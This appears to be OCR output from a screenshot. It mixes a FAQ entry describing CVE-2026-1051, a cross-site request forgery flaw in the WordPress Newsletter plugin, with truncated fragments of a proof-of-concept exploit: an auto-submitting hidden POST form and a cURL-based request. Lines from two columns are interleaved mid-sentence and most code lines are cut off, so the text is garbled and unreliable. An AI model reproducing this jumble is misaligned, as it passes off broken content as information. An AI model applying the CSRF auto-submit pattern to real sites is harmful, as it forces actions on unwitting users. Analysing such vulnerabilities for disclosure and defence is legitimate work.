
Frequently Asked
+
    <form id="csrf_form" method="POST" action=
Questions
        <!-- The vulnerable endpoint does not 
        <!-- No additional parameters needed b
    </form>

--- a/newsletter/unsubscription/unsubscriptio
    <script>

What is CVE-2026-1051?
+++ b/newsletter/unsubscription/unsubscriptio
        // Auto-submit the form when page load
@@ -19,7 +19,7 @@
Understanding the vulnerability
        document.getElementById('csrf_form').s
    </script>

CVE-2026-1051 is a Cross-Site
    <p>If the form doesn't submit automatical
Request Forgery (CSRF)
</body>

-
</html>

+
vulnerability in the Newsletter
HTML;

plugin for WordPress versions up
to and including 9.1.0. It allows
echo $html;

unauthenticated attackers to
@@ -48,6 +48,7 @@
// Alternative cURL-based approach for direct 
unsubscribe users from
/*

newsletters by tricking them into
$ch = curl_init();

clicking malicious links.
curl_setopt($ch, CURLOPT_URL, $action_url);

+
curl_setopt($ch, CURLOPT_POST, 1);
